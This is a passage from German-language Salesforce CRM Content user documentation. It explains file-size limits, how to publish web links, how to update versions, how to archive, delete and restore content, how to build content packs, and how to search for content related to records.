Informationen zum Veröffentlichen von Dateien, Weblinks und Google-Dokumenten in Salesforce CRM Content bzw. zum Erstellen von Inhaltspaketen finden Sie unter:

- **•** [Veröffentlichen von Dateien in Bibliotheken](#page-3295-0)
- **•** [Beitragen von Weblinks zu Salesforce CRM Content](#page-3298-0)
- **•** [Erstellen und Ändern von Inhaltspaketen in Salesforce CRM Content](#page-3303-0)

### SIEHE AUCH:

[Aktualisieren von Inhaltsversionen](#page-3299-0) [Erstellen von Inhaltszustellungen](#page-3323-0)

# Begrenzungen der Dateigrößen in Salesforce CRM Content

Im Folgenden finden Sie die maximalen Begrenzungen der Dateigrößen für Dateien in Salesforce CRM Content:

- **•** 2 GB
- **•** 2 GB (einschließlich Kopfzeilen) bei Upload über die Chatter-REST-API
- **•** 2 GB (einschließlich Kopfzeilen) bei Upload über die REST-API
- **•** 38 MB bei Upload über die SOAP-API
- **•** 10 MB bei Upload über die Bulk-API
- **•** 10 MB für Google Docs
- **•** 10 MB, wenn Upload über Visualforce erfolgt

#### SIEHE AUCH:

[Begrenzungen der Dateigrößen in Salesforce](#page-3251-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Hochladen und Veröffentlichen von Dateien und Weblinks:

**•** Markierung der Option Bibliotheken verwalten in der Definition der Bibliotheksberechtigung

ODER

Markierung der Option Inhalte hinzufügen in der Definition der Bibliotheksberechtigung

Veröffentlichen von Google-Dokumenten:

**•** Google Apps-Account

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

einzufügen.

# <span id="page-3298-0"></span>Beitragen von Weblinks zu Salesforce CRM Content

So klassifizieren und veröffentlichen Sie einen Weblink in Salesforce CRM Content:

- **1.** Klicken Sie auf die Registerkarte **Bibliotheken**.
- **2.** Wenn Sie einen neuen Link hinzufügen möchten, klicken Sie auf **Beitragen** > **Möchten Sie stattdessen einen Link zu einer Website erstellen?**, geben Sie die URL ein und klicken Sie dann auf **Beitragen**. Wenn Sie einen Link veröffentlichen möchten, der sich bereits in Ihrer privaten Bibliothek befindet, klicken Sie auf die Registerkarte **Meine privaten Dateien**, suchen Sie nach dem Link und klicken Sie dann auf **Veröffentlichen**.
- **3.** Weisen Sie dem Weblink einen Titel und eine Beschreibung zu.
- **4.** Wählen Sie eine Bibliothek aus. Diese Arbeitsumgebung wird die Verwaltungsbibliothek, d. h., der Weblink kann zwar in anderen Bibliotheken freigegeben werden, seine Inhalt-Detailseite kann jedoch nur von einem Benutzer mit den entsprechenden Berechtigungen in der Verwaltungsbibliothek überarbeitet werden. Wenn der Link für andere Benutzer in Ihrer Organisation nicht angezeigt werden soll, wählen Sie **In meiner privaten Bibliothek speichern** aus.
- **5.** Wählen Sie gegebenenfalls eine Sprache. Die Dropdownliste Sprache wird angezeigt, wenn Unterstützung für mehrere Sprachen aktiviert ist. Wenn Sie keine Sprache auswählen, weist Salesforce Ihrem Inhalt Ihre persönlichen Spracheinstellung zu. Wenn Benutzer ihre Inhaltssuchen auf eine bestimmte Sprache beschränken, werden in den Suchergebnissen nur Inhalte mit dieser Sprache angezeigt.
- **6.** Um den Inhalt im Namen eines anderen Autors zu veröffentlichen, wählen Sie den Autor aus der Dropdownliste aus.
- **7.** Versehen Sie Ihren Inhalt mit Tags. Ihre Tagging-Berechtigung hängt davon ab, welche Tagging-Regel der Bibliothek zugewiesen wurde:
	- **•** Wenn der Bibliothek keine Tagging-Regel zugewiesen wurde oder Ihr Administrator die offene Tagging-Regel gewählt hat, können Sie Tags in das Feld Tags eingeben. Bei der Eingabe eines Tags schlägt Salesforce CRM Content automatisch Tags vor, die in Ihrer Liste "Zuletzt verwendete Tags" und im Abschnitt "Beliebte Tags" auf der Registerkarte "Bibliotheken" enthalten sind. Die Liste "Zuletzt verwendete Tags" im Fenster "Beitragen" enthält die 20 zuletzt von Ihnen verwendeten Tags. Klicken Sie auf ein Tag, um es automatisch in das Feld Tags
	- **•** Wenn Ihr Administrator die Regel "Geführtes Tagging" definiert hat, steht Ihnen eine Liste an empfohlenen Tags zur Auswahl und Sie können ein neues Tag eingeben. Klicken Sie auf ein empfohlenes Tag, um es automatisch in das Feld Tags einzufügen.
	- **•** Wenn Ihr Administrator die Regel "Eingeschränktes Tagging" definiert hat, müssen Sie Ihre Auswahl aus der Liste der empfohlenen Tags treffen. Wenn Sie ein Tag auswählen, wird es in Grün angezeigt.
	- **•** Tagnamen können nicht geändert oder gelöscht werden. Tags können von einem Dokument entfernt werden, dadurch wird jedoch nicht das Tag gelöscht.
	- **•** Bei Tags wird nicht zwischen Groß- und Kleinschreibung unterschieden. Tags mit dem gleichen Namen sind auch dann nicht möglich, wenn unterschiedliche Groß- und Kleinschreibung verwendet wird. Es wird immer die Groß- und Kleinschreibung des ursprünglichen Tags verwendet.
- **8.** Wenn mehrere Datensatztypen verfügbar sind, wählen Sie einen aus der Dropdownliste aus. Der Datensatztyp bestimmt, welche benutzerdefinierten Felder für die Kategorisierung und Definition Ihres Inhalts angezeigt werden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Veröffentlichen von Weblinks in Salesforce CRM Content:

**•** Markierung der Option Bibliotheken verwalten in der Definition der Bibliotheksberechtigung ODER

> Markierung der Option Inhalte hinzufügen in der Definition der Bibliotheksberechtigung

**9.** Wenn Sie die benutzerdefinierten Felder ausgefüllt haben, klicken Sie auf **Veröffentlichen** oder **Speichern**.

#### SIEHE AUCH:

[Verwalten von Bibliotheken](#page-3315-0)

## <span id="page-3299-0"></span>Aktualisieren von Inhaltsversionen

Wenn Sie auf einer beliebigen Registerkarte von Salesforce CRM Content auf einen Dateinamen klicken, wird die Inhalt-Detailseite geöffnet.

#### Veröffentlichen einer neuen Version

So veröffentlichen Sie eine neue Version der Datei und aktualisieren ihre Eigenschaften:

**1.** Wählen Sie die Optionsfolge **Bearbeiten** > **Neue Version hochladen**. Diese Option wird für Weblinks, Inhaltspakete bzw. Google-Dokumente nicht angezeigt.

Anweisungen dazu, wie Dateien einem Inhaltspaket hinzugefügt bzw. daraus entfernt werden, finden Sie unter [Erstellen und Ändern von Inhaltspaketen in Salesforce CRM Content.](#page-3303-0)

- **2.** Klicken Sie auf **Durchsuchen**, um die aktualiserte Daten zu suchen und auszuwählen.
- **3.** Aktualisieren Sie bei Bedarf die Felder **Titel** und **Beschreibung**.
- **4.** Füllen Sie das Feld Änderungsgrund aus. Dieser Text wird in die E-Mail-Benachrichtigungen an die Abonnenten und die Versionsliste auf der Inhaltsdetailseite eingefügt.
- **5.** Um den Inhalt im Namen eines anderen Autors zu veröffentlichen, wählen Sie den Autor aus der Dropdownliste aus.
- **6.** Versehen Sie Ihren Inhalt mit Tags. Ihre Tagging-Berechtigung hängt davon ab, welche Tagging-Regel der Bibliothek zugewiesen wurde:
	- **•** Wenn der Bibliothek keine Tagging-Regel zugewiesen wurde oder Ihr Administrator die offene Tagging-Regel gewählt hat, können Sie Tags in das Feld Tags eingeben. Bei der Eingabe eines Tags schlägt Salesforce CRM Content automatisch Tags vor, die in Ihrer Liste "Zuletzt verwendete Tags" und im Abschnitt "Beliebte Tags" auf der Registerkarte "Bibliotheken" enthalten sind. Die Liste "Zuletzt verwendete Tags" im Fenster "Beitragen" enthält die 20 zuletzt von Ihnen verwendeten Tags. Klicken Sie auf ein Tag, um es automatisch in das Feld Tags einzufügen.
	- **•** Wenn Ihr Administrator die Regel "Geführtes Tagging" definiert hat, steht Ihnen eine Liste an empfohlenen Tags zur Auswahl und Sie können ein neues Tag eingeben. Klicken Sie auf ein empfohlenes Tag, um es automatisch in das Feld Tags einzufügen.
	- **•** Wenn Ihr Administrator die Regel "Eingeschränktes Tagging" definiert hat, müssen Sie Ihre Auswahl aus der Liste der empfohlenen Tags treffen. Wenn Sie ein Tag auswählen, wird es in Grün angezeigt.
	- **•** Tagnamen können nicht geändert oder gelöscht werden. Tags können von einem Dokument entfernt werden, dadurch wird jedoch nicht das Tag gelöscht.
	- **•** Bei Tags wird nicht zwischen Groß- und Kleinschreibung unterschieden. Tags mit dem gleichen Namen sind auch dann nicht möglich, wenn unterschiedliche Groß- und Kleinschreibung verwendet wird. Es wird immer die Groß- und Kleinschreibung des ursprünglichen Tags verwendet.
- **7.** Aktualisieren Sie bei Bedarf die gewünschten benutzerdefinierten Felder.
- **8.** Klicken Sie auf **Veröffentlichen**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Hinzufügen einer neuen Version:

**•** Markierung der Option Inhalte hinzufügen in der Definition der Bibliotheksberechtigung Hinweise zu Inhaltversionen

Beachten Sie beim Erstellen oder Bearbeiten einer neuen Version Folgendes:

- **•** Dateien können in Salesforce CRM Content nicht bearbeitet werden. Um eine Datei zu bearbeiten, laden Sie sie aus Salesforce CRM Content auf Ihren Computer herunter, nehmen Ihre Änderungen vor und laden die aktualisierte Version anschließend über die Schaltfläche **Neue Version hochladen** hoch.
- **•** Auf der Unterregisterkarte "Versionen" auf der Inhaltsdetailseite werden alle Versionen des Inhalts angezeigt. In der Liste "Aktuelle Aktivitäten" auf der Registerkarte "Bibliotheken" werden Benutzer zudem auf neue Inhaltsversionen hingewiesen.
- **•** Kunden mit Contact Manager, Group, Professional, Enterprise, Unlimited und Performance Edition können innerhalb von 24 Stunden maximal 36.000 neue Versionen veröffentlichen. Kunden mit Developer Edition und Testbenutzer können innerhalb von 24 Stunden maximal 2.500 neue Versionen veröffentlichen.

SIEHE AUCH:

[Hochladen und Veröffentlichen von Inhalten](#page-3297-0)

# <span id="page-3301-0"></span>Löschen, Archivieren und Wiederherstellen von Inhalten

Es gibt zwei Methoden zum Löschen von Inhalten aus Bibliotheken: Archivieren und Löschen.

Mit der Archivierung können Sie Dateien weiterhin in Salesforce speichern, ohne dass diese in einer Bibliothek vorhanden sind oder in Suchergebnissen angezeigt werden. Beim Löschen von Dateien werden diese in den **Papierkorb** verschoben, wo die Dateien 15 Tage verbleiben, bevor sie automatisch endgültig gelöscht werden. Sie können eine Datei innerhalb von 15 Tagen nach dem Löschen aus dem **Papierkorb** wiederherstellen. Auch archivierte Dateien können wiederhergestellt werden.

Bevor Sie Inhalte löschen oder archivieren, machen Sie sich mit den Gemeinsamkeiten und Unterschieden der beiden folgenden Methoden vertraut:



## **Archivieren oder Löschen von Inhaltsdateien:**

- **1.** Klicken Sie auf der Registerkarte **Bibliotheken**, **Inhalt** oder **Abonnements** auf den Namen der Datei, die gelöscht werden soll.
- **2.** Klicken Sie auf der Seite **Inhaltsdetails** auf **Bearbeiten** > **Inhalt archivieren** oder **Bearbeiten** > **Inhalt löschen**.

## **Löschen von Dateien in Inhaltspaketen:**

- **•** Standardmäßig müssen Sie zunächst das Inhaltspaket und dann erst die Datei löschen.
- **•** Wenn Ihr Administrator die Einstellung Salesforce CRM Content aktiviert hat, die es ermöglicht, dass Dateien aus Inhaltspaketen gelöscht werden, können Sie eine Datei löschen, ohne sie zuvor aus einem Inhaltspaket löschen zu müssen. Dadurch werden alle Versionen dieser Datei aus allen Inhaltspaketen entfernt. Dazu zählen auch Inhaltspakete, auf die Sie keinen Zugriff haben, beispielsweise private Bibliotheken.

## **Wiederherstellen von archivierten Inhaltsdateien:**

- **1.** Öffnen Sie die Seite **Inhaltsdetails** für eine archivierte Datei, indem Sie einen der folgenden Schritte durchführen:
	- **•** Folgen Sie dem Lesezeichen zum archivierten Inhalt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Für die Archivierung und Wiederherstellung beliebiger Inhalte in einer bestimmten Bibliothek:

**•** Markierung der Option Inhalte archivieren in der Definition der Bibliotheksberechtigung

Für die Archivierung und Wiederherstellung von Inhalten, die von Ihnen veröffentlicht wurden:

**•** Markierung der Option Inhalte hinzufügen in der Definition der Bibliotheksberechtigung

Für das Löschen von Inhalten:

**•** Markierung der Option Inhalte löschen in der Definition der Bibliotheksberechtigung

- **•** Klicken Sie auf der Registerkarte **Bibliotheken** auf einen Bibliotheksnamen, um die Seite **Bibliotheksdetails** zu öffnen. Klicken Sie auf den Link **Archivierte Inhalte anzeigen**, um eine Liste der archivierten Inhalte auf der Registerkarte **Inhalt** anzuzeigen. Klicken Sie auf den Namen der Inhaltsdatei, die Sie wiederherstellen möchten.
	- Anmerkung: Der Link **Archivierte Inhalte anzeigen** wird nur angezeigt, wenn in Ihrer Bibliotheksberechtigung die  $\mathcal{F}$ Option Inhalte archivieren, Inhalte hinzufügen oder Bibliotheken verwalten aktiviert ist. Wenn Sie über die Berechtigung Inhalte archivieren oder Bibliotheken verwalten verfügen, wird eine Liste aller archivierten Inhalte in der Bibliothek unabhängig vom Autor angezeigt. Wenn Sie diese Berechtigungen nicht besitzen, jedoch über die Berechtigung Inhalte hinzufügen verfügen, werden nur archivierte Inhalte angezeigt, die Sie verfasst und archiviert haben.
- **2.** Klicken Sie auf der Seite **Inhaltsdetails** auf **Bearbeiten** > **Inhalt wiederherstellen**.

#### **Wiederherstellen von gelöschtem Inhalt:**

- **1.** Wechseln Sie entweder auf der Registerkarte **Bibliotheken** oder **Abonnements** oder auf der Seite **Inhaltsdetails** zum **Papierkorb**.
- **2.** Aktivieren Sie das Kontrollkästchen für die Inhaltsdatei, die Sie wiederherstellen möchten, und klicken Sie auf **Löschen rückgängig**.

# Anmerkung:

- Autoren können ihre eigenen Inhalte immer archivieren und wiederherstellen. Für Autoren muss nicht die Option Inhalte archivieren in der Bibliotheksberechtigung aktiviert sein.
- **•** Wenn eine Datei in Salesforce CRM Content vorhanden ist und auch in Chatter gepostet wird, wird der Chatter-Post durch das Archivieren nicht entfernt.
- **•** Durch Löschen einer Chatter-Datei aus einer Detailseite des Inhalts wird die Datei aus Salesforce CRM Content und aus Chatter gelöscht.

#### SIEHE AUCH:

[Löschen einer Datei über die Detailseite der Datei](#page-3275-0)

# <span id="page-3303-0"></span>Erstellen und Ändern von Inhaltspaketen in Salesforce CRM Content

Ein Inhaltspaket ist eine Sammlung verwandter Dokumente oder Dateien, die als Gruppe in Salesforce CRM Content gespeichert werden. So kann es beispielsweise erforderlich sein, ein Inhaltspaket mit einer Produktliste, einem Preisangebot und einem Vertrag an einen bestimmten Kunden zu senden. Sämtliche Dateien in Salesforce CRM Content können einem Inhaltspaket hinzugefügt werden, von traditionellen Geschäftsdokumenten, wie Microsoft® PowerPoint-Präsentationen und Adobe® -PDF-Dateien, bis zu Audiodateien, Videodateien und Google Texte & Tabellen. Mithilfe von E-Mail und Instant Messaging können Sie das Inhaltspaket an Kollegen in Ihrem Unternehmen bzw. an Leads oder Kontakte außerhalb Ihres Unternehmens verteilen. Der Empfänger einer Inhaltszustellung muss nur auf einen einzigen URL klicken, um ein Vorschauwiedergabeprogramm aufzurufen, mit dem er die Inhalte in der Vorschau anzeigen und herunterladen kann. Im Anschluss können Sie Verfolgungsinformationen anzeigen, aus denen hervorgeht, wie oft das Inhaltspaket angezeigt wurde und welche Dokumente heruntergeladen wurden. .

Anmerkung: Von Inhaltspaketen werden sämtliche Dateitypen unterstützt, in dem über die URL für die Inhaltszustellung geöffneten Vorschauwiedergabeprogramm werden jedoch nur PowerPoint-, Word-, Excel- und PDF-Dateien angezeigt. Im Vorschauwiedergabeprogramm werden keine schreibgeschützten PDF-Dateien angezeigt. Außerdem ist für die Arbeit mit Inhaltspaketen Adobe Flash® Player, Version 9.0.11.5 oder höher, erforderlich. Wenn auf Ihrem Rechner Flash nicht installiert ist, bietet Salesforce einen Link zur Website von Adobe, von wo Flash kostenlos heruntergeladen werden kann.

So arbeiten Sie mit Inhaltspaketen:

- **1.** Nutzen Sie abhängig davon, ob Sie ein Inhaltspaket erstellen, anpassen oder ändern möchten, eine der folgenden Optionen:
	- Anmerkung: Die folgenden Optionen stehen nur zur Verfügung, wenn unter "Setup" auf der Seite "Salesforce CRM Content" die Option Inhaltspaketerstellung aktivieren ausgewählt ist. Wenn die Inhaltspaketerstellung deaktiviert wird, nachdem bereits Pakete erstellt wurden, löscht Salesforce die Pakete zwar nicht, sie können jedoch nicht mehr angepasst oder bearbeitet werden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen oder Ändern von Inhaltspaketen in Salesforce CRM Content:

**•** Markierung der Option Bibliotheken verwalten in der Definition der Bibliotheksberechtigung ODER

> Markierung der Option Inhalte hinzufügen in der Definition der Bibliotheksberechtigung

- **•** Wenn Sie ein neues Inhaltspaket erstellen möchten, klicken Sie auf die Registerkarte **Bibliotheken** und wählen Sie dann die Optionsfolge **Neu erstellen** > **Inhaltspaket** aus.
- **•** Wenn Sie ein neues Inhaltspaket durch Kopieren eines vorhandenen Pakets und Hinzufügen, Entfernen oder Neuanordnen von Dateien erstellen möchten, öffnen Sie die Inhalt-Detailseite des Pakets und klicken Sie auf **Duplizieren und anpassen**.
- **•** Wenn Sie ein Inhaltspaket aktualisieren und eine neue Version veröffentlichen möchten, öffnen Sie die Inhalt-Detailseite des Pakets und wählen Sie die Optionsfolge **Bearbeiten** > **Inhaltspaket bearbeiten**.
- **2.** Klicken Sie auf **Dateien durchsuchen**, um den gesamten Inhalt Ihrer Bibliotheken anzuzeigen. Wenn Sie die Ergebnisse einschränken möchten, geben Sie eine spezifische Bibliothek an, die durchsucht werden soll, oder geben Sie im Textfeld einen Suchbegriff ein. Neben Dateien und Dokumenten werden in Suchergebnissen auch Inhaltspakete aufgeführt.
- **3.** Ziehen Sie die gewünschten Inhalte aus den Suchergebnissen in den Zusammenstellungsbereich in der unteren Fensterhälfte. Folgende Optionen unterstützen Sie beim Zusammenstellen Ihres Inhaltspakets:
	- **•** Klicken Sie in den Suchergebnissen auf ein Dokument, um es in der unteren Fensterhälfte in der Vorschau anzuzeigen. Wählen Sie nach Bedarf entweder **Zu Inhaltspaket hinzufügen** oder **Vorschau ausblenden**.
	- Bewegen Sie in den Suchergebnissen den Mauszeiger auf ein Dokument und klicken Sie auf das Ordnersymbol ( a), um die Inhaltspakete anzuzeigen, die das Dokument verwenden.
- Bewegen Sie in den Suchergebnissen den Mauszeiger auf ein Inhaltspaket und klicken Sie auf das Ordnersymbol ( $\Box$ ), um sämtliche Dokumente in dem Paket anzuzeigen.
- Bewegen Sie im Zusammenstellungsbereich den Mauszeiger auf ein Dokument und klicken Sie auf das Papierkorbsymbol ( $\bar{m}$ ), um dieses Dokument aus dem Paket zu entfernen, das Sie derzeit zusammenstellen.
- **•** Mit **Löschen** können Sie Ihre Änderungen jederzeit rückgängig machen, mit **Abbrechen** kehren Sie zur Registerkarte "Bibliotheken" zurück.



- **4.** Wenn Sie die Zusammenstellung bzw. Änderung Ihres Inhaltspakets abgeschlossen haben, klicken Sie auf **Speichern** und vergeben Sie einen Namen für das Inhaltspaket bzw. ändern Sie den bisherigen Namen.
- **5.** Im Dialogfeld "Inhalt speichern oder veröffentlichen":
	- **a.** Wählen Sie eine Bibliothek aus. Wenn das Inhaltspaket für andere Benutzer im Unternehmen nicht angezeigt werden soll, beispielsweise, weil die Arbeit noch nicht abgeschlossen ist, wählen Sie **In meiner persönlichen Bibliothek speichern**.
	- **b.** Wenn Sie möchten, können Sie eine Beschreibung des Inhaltspakets hinzufügen bzw. eine vorhandene ändern.
	- **c.** Wählen Sie gegebenenfalls eine Sprache. Die Dropdownliste Sprache wird angezeigt, wenn Unterstützung für mehrere Sprachen aktiviert ist. Wenn Sie keine Sprache auswählen, weist Salesforce Ihrem Inhalt Ihre persönlichen Spracheinstellung zu. Wenn Benutzer ihre Inhaltssuchen auf eine bestimmte Sprache beschränken, werden in den Suchergebnissen nur Inhalte mit dieser Sprache angezeigt.
	- **d.** Wenn Sie das Inhaltspaket ändern, füllen Sie das Feld Änderungsgrund aus.
	- **e.** Um den Inhalt im Namen eines anderen Autors zu veröffentlichen, wählen Sie den Autor aus der Dropdownliste aus.
	- **f.** Versehen Sie Ihren Inhalt mit Tags. Ihre Tagging-Berechtigung hängt davon ab, welche Tagging-Regel der Bibliothek zugewiesen wurde:
		- **•** Wenn der Bibliothek keine Tagging-Regel zugewiesen wurde oder Ihr Administrator die offene Tagging-Regel gewählt hat, können Sie Tags in das Feld Tags eingeben. Bei der Eingabe eines Tags schlägt Salesforce CRM Content automatisch Tags vor, die in Ihrer Liste "Zuletzt verwendete Tags" und im Abschnitt "Beliebte Tags" auf der Registerkarte "Bibliotheken" enthalten sind. Die Liste "Zuletzt verwendete Tags" im Fenster "Beitragen" enthält die 20 zuletzt von Ihnen verwendeten Tags. Klicken Sie auf ein Tag, um es automatisch in das Feld Tags einzufügen.
		- **•** Wenn Ihr Administrator die Regel "Geführtes Tagging" definiert hat, steht Ihnen eine Liste an empfohlenen Tags zur Auswahl und Sie können ein neues Tag eingeben. Klicken Sie auf ein empfohlenes Tag, um es automatisch in das Feld Tags einzufügen.
		- **•** Wenn Ihr Administrator die Regel "Eingeschränktes Tagging" definiert hat, müssen Sie Ihre Auswahl aus der Liste der empfohlenen Tags treffen. Wenn Sie ein Tag auswählen, wird es in Grün angezeigt.
		- **•** Tagnamen können nicht geändert oder gelöscht werden. Tags können von einem Dokument entfernt werden, dadurch wird jedoch nicht das Tag gelöscht.
		- **•** Bei Tags wird nicht zwischen Groß- und Kleinschreibung unterschieden. Tags mit dem gleichen Namen sind auch dann nicht möglich, wenn unterschiedliche Groß- und Kleinschreibung verwendet wird. Es wird immer die Groß- und Kleinschreibung des ursprünglichen Tags verwendet.
	- **g.** Wenn mehrere Datensatztypen verfügbar sind, wählen Sie einen aus der Dropdownliste aus. Der Datensatztyp bestimmt, welche benutzerdefinierten Felder für die Kategorisierung und Definition Ihres Inhalts angezeigt werden.

**h.** Klicken Sie auf **Veröffentlichen**. Sie können dann die Inhalt-Detailseite anzeigen, zur Registerkarte "Bibliotheken" zurückkehren oder eine weitere Datei veröffentlichen.

#### SIEHE AUCH:

[Anzeigen und Bearbeiten von Inhaltszustellungen](#page-3326-0)

# <span id="page-3305-0"></span>Auffinden von Inhalten

# Suchen von Salesforce CRM Content mit Bezug zu Datensätzen

Über die Themenlisten für Leads, Accounts, Kontakte, Opportunities, Produkte, Kundenvorgänge oder benutzerdefinierte Objekte können Sie Inhaltsdateien mit Bezug zu diesen Datensätzen im Handumdrehen suchen.

Wenn Salesforce CRM Content in Ihrem Unternehmen aktiviert ist, können Sie die Salesforce CRM Content-Funktionen auf Detailseiten für Leads, Accounts, Kontakte, Opportunities, Produkte, Kundenvorgänge und benutzerdefinierte Objekte verwenden. Über die Themenliste "Zugehöriger Inhalt" können Sie nach Dateien, Inhaltspaketen, Weblinks oder Google-Dokumenten suchen und sie an einen Datensatz anhängen. Wenn Sie eine Datei zuweisen, ist die jeweils aktuellste Version verfügbar, wenn diese Datei nicht gelöscht wird.

Anmerkung: Die Themenlisten **Zugehöriger Inhalt** und **Inhaltszustellungen** sind  $\sqrt{2}$ für einen Datensatz nur verfügbar, wenn sie vom Administrator im entsprechenden Seitenlayout hinzugefügt wurden.

In der Themenliste "Zugehörige Inhalte" haben Sie folgende Möglichkeiten:

- **•** Klicken Sie auf den Titel des Inhalts, um seine Inhaltsdetailseite anzuzeigen, auf der Sie unterschiedliche Aufgaben ausführen können. Beispielsweise können Sie Kommentare und Stimmen für Inhalte abgeben, Dateien herunterladen, Webseiten und Google-Dokumente öffnen und Inhalte, Autoren, Tags und Bibliotheken abonnieren. Weitere Informationen finden Sie unter [Anzeigen und Bearbeiten von Inhaltsdetails.](#page-3308-0)
- **•** Klicken Sie neben einem Inhalt auf **Löschen**, um ihn aus dem Datensatz zu entfernen. Dadurch wird der Inhalt nicht aus der Salesforce CRM Content-Bibliothek gelöscht.
- **•** Wenn in Ihrer Organisation Inhaltszustellungen aktiviert sind, klicken Sie auf **Inhalte** zustellen, um eine Inhaltszustellung zu erstellen. Mithilfe einer Inhaltszustellung können Sie Dokumente, etwa Microsoft® PowerPoint- und Word-Dateien, ganz einfach in eine optimierte webbasierte Version konvertieren, die problemlos online angezeigt werden kann. Nach der Erstellung Ihrer Zustellung können Sie den zugehörigen verschlüsselten URL an beliebige Empfänger, wie Leads, Kunden, Partner und Kollegen, senden und dann verfolgen, wie oft der Inhalt angezeigt oder heruntergeladen wird. Inhaltszustellungen sind nur in Salesforce Classic verfügbar. Lightning Email generiert jedoch für Lightning Experience-Benutzer, die Zugriff auf die Funktion "Inhaltszustellungen" haben, zustellungsbasierte Links als E-Mail-Anhänge. Weitere Informationen finden Sie unter [Erstellen von Inhaltszustellungen.](#page-3323-0)
- **•** Suchen nach zugehörigen Inhalten:
	- **1.** Klicken Sie auf **Inhalt suchen** oder **Alle suchen**. In beiden Fällen sucht Salesforce CRM Content in den Bibliotheken, auf die Sie Zugriff haben. Wenn Sie auf **Alle suchen** klicken, werden sämtliche Inhalte in Ihren Bibliotheken angezeigt. Bei der Suche "Inhalt suchen" enthalten Ihre Suchergebnisse Inhalte, die für den Datensatz von Bedeutung sind. Salesforce CRM Content sucht nach Inhalten mit Text oder Attributen, die mit folgenden Feldern übereinstimmen:
		- **–** Bei Opportunities mit den Feldern Opportunity-Name, Accountname und sämtlichen Mitbewerbern und Produkten.
		- **–** Bei Accounts mit den Feldern Accountname und Branche.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Zugreifen auf Salesforce CRM Content:

**•** Markierung der Option Salesforce CRM Content-Benutzer in Ihren persönlichen Informationen UND

Mitglied der Bibliothek

- **–** Bei Kundenvorgängen mit den Feldern Kundenvorgangsursache, Thema, Accounname und Branche.
- **–** Bei Leads mit den Feldern Name, Firma, Branche und Titel.
- Anmerkung: Bei einem benutzerdefinierten Objekt werden durch Klicken auf **Inhalt suchen** Suchergebnisse mit dem vollständigen Namen des benutzerdefinierten Objekts im Text oder den Attributen des Dokuments zurückgegeben. Wenn keinerlei Inhalte diesem Kriterium entsprechen, ist die Suche ergebnislos, und es sollte stattdessen ein Suchvorgang vom Typ "Alle durchsuchen" durchgeführt werden.
- **2.** Auf der Seite "Suchergebnisse" können Sie Ihre Ergebnisse je nach Bedarf filtern, indem Sie Suchbegriffe eingeben oder Filterkriterien aus der Randliste auswählen.
- **3.** Klicken Sie für Dateien, die Sie dem Datensatz zuweisen möchten, auf **Anhängen**.
- <span id="page-3306-0"></span>**4.** Klicken Sie auf den Link **Zurück**, um auf die Detailseite zurückzukehren.

#### Suchen nach Inhalten

Auf der Registerkarte "Inhalt" werden Dateien, Inhaltspakete, Weblinks und Google-Dokumente angezeigt, die in Ihren Salesforce CRM Content-Bibliotheken veröffentlicht wurden. Wenn Chatter aktiviert ist und der Administrator die Einstellung zur Anzeige von Salesforce Files in Salesforce CRM Content aktiviert hat, werden in Chatter-Gruppen gepostete Dateien und andere Dateien, die nicht privat oder privat freigegeben sind, ebenfalls auf der Registerkarte "Inhalt" angezeigt. Die 20 zuletzt geänderten Objekte werden standardmäßig aufgeführt. Sie können die Liste über die Randleiste "Ergebnisse filtern" filtern.

Suchen nach bestimmten Inhalten:

